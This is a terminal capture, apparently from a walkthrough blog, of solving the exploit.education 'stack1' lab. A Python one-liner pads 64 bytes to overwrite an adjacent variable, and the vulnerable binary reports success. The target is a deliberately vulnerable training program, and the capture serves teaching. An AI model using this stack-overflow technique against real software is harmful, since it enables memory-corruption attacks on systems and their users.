 ┌──(kali㉿kali)-[~/Blogs]
└─$ python3 -c 'print("A"*64+"\x62\x59\x6c\x49")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
┌──(kali㉿kali)-[~/Blogs]
└─$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
Welcome to 0×0h3Mz4 brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
┌──(kali㉿kali)-[~/Blogs]
└─$